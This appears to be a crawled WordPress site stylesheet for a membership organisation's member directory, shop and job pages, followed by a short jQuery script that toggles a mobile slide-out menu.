.woocommerce-edit-account
.not-faces {
    display: none;
}
.woocommerce-edit-account #gform_wrapper_4 br {
    display: none;
}
#page-1815 .pmpro_member_directory .medium-4 div:nth-child(1),
#page-1383 .pmpro_member_directory .medium-4 div:nth-child(1),
#page-47 .pmpro_member_directory .medium-4 div:nth-child(1) {
    background-color: #eaeaea;
    padding: 1px 20px 30px 20px;
    margin-bottom: 10px;
    display: table-cell;
    vertical-align: middle;
    height: 400px;
    width: 394px;
}

#page-1815 .pmpro_member_directory .medium-3 div:nth-child(1),
#page-1383 .pmpro_member_directory .medium-3 div:nth-child(1),
#page-47 .pmpro_member_directory .medium-3 div:nth-child(1) {
    background-color: #eaeaea;
    padding: 1px 10px 30px 10px;
    margin-bottom: 10px;
    display: table-cell;
    vertical-align: middle;
    height: 400px;
    width: 394px;
}

.pmpro_member_directory_directory,
.pmpro_member_directory_qp {
    height: 0;
    margin: 0 !important;
}
#page-1815 #main-content hr,
#page-47 #main-content hr,
#page-1383 #main-content hr,
#page-1815 #main-content .pmpro_member_directory_search,
#page-1815 #main-content .pmpro_member_directory_faces-of-gsm,
#page-47 #main-content .pmpro_member_directory_hon-mem,
#page-1815 #main-content #pmpro_member_directory_subheading,
#page-47 #main-content #pmpro_member_directory_subheading {
    display: none;
}
#page-1815 #main-content .medium-4,
#page-47 #main-content .medium-4 {
    margin: 20px 0;
}
.section-gsn-member-profile .pmpro_member_directory_directory::before {
    display: none;
}
.section-gsn-member-profile #main-content img {
    -webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    margin: 15px;
    border: 4px solid white;
}
#page-47 #main-content .getpost-wrapper,
#page-1383 #main-content .medium-4 {
    margin-bottom: 20px;
}
#page-47 #main-content .getpost-innerwrap {
    background-color: #eaeaea;
    padding: 1px 20px 30px 20px;
    margin-bottom: 10px;
    display: table-cell;
    vertical-align: middle;
    height: 400px;
    width: 394px;
}
#page-47 #main-content .getpost-innerwrap .getpost-title {
    font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    margin-top: 32px;
    color: #1d75ad;
    text-align: center;
}
.events-mobile {
    display: none;
}
.events-style_calendar h2 {
    margin-top: 0;
}
.single_job_listing .company {
    height: 5.1em;
    background: #eaeaea;
    box-shadow: none;
}
.single_job_listing .company .name {
    padding: .7em 0 0 1em;
}
.single-job_listing .post-meta,
.single-job_listing .post-navigation {
    display: none;
}
.job-manager-application-wrapper .application .application_details, 
.single_job_listing .application .application_details {
    box-shadow: none;
}
.job_filters {
    background: #eaeaea;
}
.job_filters .search_jobs input,
.job_filters .search_jobs select {
    background-color: white;
    border: 1px solid #d1d1d1;
    font-family: inherit;
    cursor: inherit;
}
.job-manager-form fieldset .account-sign-in .button {
    padding: 2px 20px 6px 20px !important;
}
.job-manager-form fieldset input.input-text,
.job-manager-form fieldset select,
.job-manager-form fieldset textarea {
    border: 1px solid #ccc;
    font-family: inherit;
}
.job_listing_preview_title h2 {
    margin-top: 8px;
}
.job_listing_preview h1 {
    display: none;
}
.job_listing_preview {
    padding: 1em 1em 1em;
}
.section-jobs #main-content .button {
    margin-top: 5px;
    padding: 4px 20px 0px 20px;
}
.job-manager-jobs {
    width: 100%;
}
.job-manager-jobs thead {
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    color: #1d75ad;
}
.pmpro_member_profile strong {
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    color: #1d75ad;
    margin-top: 30px;
}
.subpage #main-content img.alignleft {
    margin-right: 20px;
    margin-bottom: 20px;
}
.publications-filter-sidebar {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 20px !important;
/*    clear: both;
    width: calc(100% + 20px);*/
    z-index: 99999999999;
    position: relative;
}
.publications-filter-sidebar li {
    margin: 0 10px;
    width: calc(100% / 3 - 20px);
    margin-bottom: 12px;
}
.woocommerce .select2-container {
    z-index: 9999999999999999999;
}
.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    width: 90% !important;
    padding: 5px 4px 5px 44px !important;
    height: unset !important;
    border-radius: 0 !important;
    border: 1px solid #c9c9c9 !important;
}
.dgwt-wcas-preloader {
    right: 20px !important;
}
.publications-filter-sidebar .select2-container--default .select2-selection--single {
    border-radius: 0 !important;
    border: 1px solid #c9c9c9 !important;
}
.woocommerce div.product p.price {
    font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    color: #1d75ad;
    font-weight: bold;
}
.woocommerce-Price-amount.amount {
    font-family: 'BenchNine', sans-serif;
    font-size: 1.5em;
    margin-bottom: 20px;
    color: #1d75ad;
    display: inline-block;
    font-weight: bold;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    font-family: inherit;
    font-size: inherit !important;
    line-height: inherit;
    color: initial;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
}
.single-product #tab-description table tr:nth-of-type(2n - 1) {
    background-color: #ebe9eb;
}

.pmpro_member_directory_shipping_city,
.pmpro_member_directory_shipping_state,
.pmpro_member_directory_billing_postcode {
    display: inline;
    margin-right: 5px;
}

.pmpro_member_directory_position {
	margin-bottom: .5rem !important;
}

.pmpro_member_directory_cellphone::before {
    content: "Phone (Cell): ";
}

.pmpro_member_directory_workphone::before {
    content: "Phone (Work): ";
}

/* ----------------- Responsive ------------------- */

@media all and (max-width: 1240px) {
    #top-bar .search-form {
        right: unset;
    }
}

@media all and (max-width: 1100px) {
    .logged-in #top-bar .search-form {
        right: unset;
    }
}

@media all and (min-width: 1025px) {
	.page-title { margin-top: -50px; }

}


@media all and (max-width: 1024px) {
	.two_third, .three_fourth, .five_sixth, .two_fifth, .three_fifth, .four_fifth {margin:0 auto;float:none;clear: both;width:100%;}
	#main-menu {display: none;}
	#mobile-nav,#mobile-toggle {display: block;}
	.d4-slidemenu #header {
	    background: #1e1e1e none repeat scroll 0 0;
	    height: 80px;
	}
	.d4-slidemenu #content {
	    margin-top: 0px;
	}
	.subpage #content {
	    margin-top: 40px;
	}
	.d4-slidemenu #logo img {
	    height: 130px;
	    margin-top: 10px;
	    width: auto;
	}
	.d4-slidemenu #logo {
	    display: unset;
	    top: 10px;
	    left: 20px;
	}
	#top-bar {
		background-color: transparent;
	    position: fixed;
	    z-index: 9999;
	    right: 50px;
	    top: 15px;
	}
	#home-events .events_list-date,
    .section-events .events_list-date {
	    font-size: 2em;
	    height: 85px;
	    padding-top: 3px;
	    line-height: 36px;
	    width: 100%;
        text-align: center;
	}
	#home-events .five_sixth,
    .section-events .five_sixth {
    	text-align: center;
    }
    #home-events .events_list-readmore,
    .section-events .events_list-readmore {
	    width: auto !important;
        float: none !important;
        margin: 2px 20px 20px 20px !important;
	}
    #top-bar .member-login,
    #top-bar .member-logout {
        border: none;
    }
    #top-bar .search-form {
        right: 0;
        left: unset;
        display: none;
    }
    .d4-slidemenu #header .page-wrapper {
/*        pointer-events: none;*/
    }
    #top-bar .search-form {
        left: unset;
        right: 0;
    }
    #top-bar .member-login {
        margin-right: 213px;
        padding: 8px 15px 6px;
    }
    .logged-in #top-bar .header-cart {
        left: unset;
        right: 279px;
    }
    #top-bar .header-cart {
        left: unset;
        right: 298px;
    }
}

@media all and (max-width: 1000px) {
	#home-pubs .carousel-wrap:nth-child(2) {display: none;}
	#home-pubs .carousel-wrap:nth-child(3) {display: block !important;}
    .pmpro_member_directory .medium-4 {
        width: 50%;
    }
}

@media all and (max-width: 857px)  {
	.page-title { margin-top: 0px; }
	#home-buckets ul {
	    display: unset;
	    width: unset;
	    position: relative;
	    padding: 0;
	    color: white;
	    font-family: 'BenchNine', sans-serif;
	    font-size: 2em;
	    text-transform: uppercase;
	    text-align: center;
	}
	#home-masthead {
	    margin-top: 130px;
	}
	#home-buckets ul li {
	    margin: 20px;
	}
	.nev {
	    margin-bottom: 40px;
	}
}

@media all and (min-width: 769px)  {#mobile-nav,#mobile-toggle {display:none !important;} }
@media all and (max-width: 768px)  {
	.page-title { margin-top: 0px; } 
	.fullwidth .one_fourth:nth-child(3), .fullwidth .one_fifth:nth-child(4), .fullwidth .one_sixth:nth-child(4) {clear: left;}
	.one_half, .one_third.last {margin:0 auto;float:none;clear: both;}
	.one_half {width:100%;}
	.one_third, .one_fourth {width:50%;}
	.one_fifth, .one_sixth {width:33.33%;}
	.footer-clearfix {display: block !important;}
    .logged-in .woocommerce-MyAccount-navigation ul {
        margin-bottom: 40px;
    }
    .logged-in #membership-sidebar {
        width: 100%;
        float: none;
    }
    .logged-in #membership-body {
        width: 100%;
        float: none;
    }
    .woocommerce table.my_account_orders .button {
        margin-top: 30px;
    }
    .logged-in #top-bar .search-form {
        display: none;
    }
	.pmpro_member_directory_directory::before {
		display: none;
	}
}

@media all and (max-width: 690px)  {
	.page-title { margin-top: 0px; } 
    .pmpro_member_directory .medium-4 {
        width: 100%;
    }
    #page-1815 .pmpro_member_directory .medium-4 div:nth-child(1),
    #page-1383 .pmpro_member_directory .medium-4 div:nth-child(1),
    #page-47 .pmpro_member_directory .medium-4 div:nth-child(1) {
        width: 740px;
    }
    .events-mobile {
        display: block;
    }
    .events-desktop {
        display: none;
    }
}

@media all and (max-width: 670px)  {
	.page-title { margin-top: 0px; } 
    .logged-in #top-bar .search-form {
        display: none;
    }
}

@media all and (max-width: 640px)  {
	.page-title { margin-top: 0px; } 
	.fullwidth .one_fifth:nth-child(4) {clear:none;}
	.fullwidth .one_fifth:nth-child(3) {clear: left;}
	.one_third, .one_fifth.last {float: none;clear: both;margin:0 auto;}
	.one_third {width:100%;}
	.one_fifth {width:50%}
	.d4-slidemenu #logo img {
	    height: 100px;
	    margin-top: 8px;
    	margin-left: -5px;
	}
	#home-about .skivdiv-content {
	    padding: 0 10% !important;
	}
	#home-pubs .carousel-wrap:nth-child(3) {display: none !important;}
	#home-pubs .carousel-wrap:nth-child(4) {display: block !important;}
    .logged-in #top-bar .search-form {
        display: none;
    }
}

@media all and (max-width: 529px)  {
	.page-title { margin-top: 0px; }
	#top-bar .search-form .search-field {display: none;}
	.cycle-slide .page-wrapper {padding: 10px 0;}
	#home-masthead .skivdiv-content {padding: 0;}
	#home-pubs .carousel-wrap:nth-child(4) {display: none !important;}
	#home-pubs .carousel-wrap:nth-child(5) {display: block !important;}
    #top-bar .header-contact {
        display: none;
    }
    #top-bar .member-signup {
        right: 10px;
    }
    #top-bar .member-login {
        margin-right: 123px;
    }
    .logged-in #top-bar .member-logout {
        right: 20px;
    }
    .logged-in #top-bar .member-account {
        right: 98.5px;
    }
/*    #top-bar .header-cart {
        display: none;
    }*/
    .logged-in #top-bar .header-cart {
        right: 199px;
    }
}

@media all and (max-width: 480px)  {
	.page-title { margin-top: 0px; }
	.fullwidth .one_fifth:nth-child(3) {clear:none;}
	.fullwidth .one_fifth:nth-child(3) {clear: left;}
	.one_fourth {float: none;clear: both;margin:0 auto;}
	.one_fourth {width:100%;}
	.one_sixth {width:50%;}
	.fullwidth .one_sixth:nth-child(2n+1) {clear: left;}
	.home h2, .subpage .page-title {
	    font-size: 8vw;
		padding-top: 50px;
	}
	#footer .widget-title {
		margin-top: 30px;
	}
	#footer {text-align: center;}
    .logged-in #top-bar .member-logout {
        display: none !important;
    }
    #top-bar .member-account {
        right: 80px;
    }
    .logged-in #top-bar .member-account {
        right: -1.5px;
    }
    .logged-in #top-bar .header-cart {
        right: 99px;
    }
    .d4-slidemenu #d4slidemenu {
        padding-top: 110px;
        z-index: 99;
    }
}

@media all and (max-width: 420px)  {
	.geo {
	    font-size: .6em;
	    margin-top: -70px;
	    line-height: 50px;
	}
	.of {
	    margin-top: -28px;
	}
	#home-feat .post-thumb {
	    width: 100%;
	    padding-left: 0;
	}
    .pmpro_member_directory_directory::after {
        width: 170px;
    }
}

@media all and (max-width: 360px) {
	.one_fifth, .one_sixth {float: none;clear: both;margin:0 auto;}
	.one_fifth, .one_sixth {width:100%;}
}

.fadein-geo {
	margin-top: 200px;
	animation: move-up-geo 1s linear forwards;
}

@keyframes move-up-geo {
	to {
		margin-top: -30px;
	}
}

.fadein-of {
	margin-top: 200px;
	animation: move-up-of 1s linear forwards;
}

@keyframes move-up-of {
	to {
		margin-top: -18px;
	}
}

.fadein-nev {
	margin-top: 200px;
	animation: move-up-nev 1s linear forwards;
}

@keyframes move-up-nev {
	to {
		margin-top: 46px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js
body_size: 490
content:
jQuery(document).ready(function($) {

$('body').addClass('d4-slidemenu');
$('header').append('<button id="d4slidemenu-toggle" class="alignright dont-print icon-bars"></button>');

// MOBILE TOGGLE
$('body').on('click','#d4slidemenu-toggle , #mobile-overlay', function() { 
	$( 'body' ).toggleClass('mobile-expand');console.log("Mobile Toggled");
	$('#d4slidemenu-toggle').toggleClass('icon-chevron-right').toggleClass('icon-bars');
});

$('#d4slidemenu .sub-menu').slideUp(0);
$('#d4slidemenu .menu-item-has-children').prepend('<i class="icon-chevron-down"></i>');
$('#d4slidemenu i').click(function() {
	var parentLI = $(this).parent('li');
	var parentUL = $(parentLI).parent('ul');
	$(this).toggleClass('icon-chevron-down').toggleClass('icon-chevron-up');
	if(	$(parentLI).hasClass('sub-menu-expanded') ) {
		$(parentLI).toggleClass('sub-menu-expanded').children('.sub-menu').slideToggle(400);
	} else {
		$(parentUL).find('.sub-menu-expanded i').removeClass('icon-chevron-up').addClass('icon-chevron-down');
		$(parentUL).find('.sub-menu-expanded').removeClass('sub-menu-expanded').children('ul').slideUp(400);
		$(parentLI).toggleClass('sub-menu-expanded').children('.sub-menu').slideToggle(400);	
	}
});

});